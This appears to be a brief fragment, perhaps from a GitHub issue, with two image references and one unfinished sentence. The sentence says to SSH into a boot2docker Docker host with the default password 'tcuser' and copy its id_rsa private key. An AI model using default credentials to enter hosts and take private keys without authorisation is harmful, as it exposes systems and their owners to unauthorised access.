



Using the default boot2docker pwd tcuser ssh the docker on the ip, copy the id_rsa key and

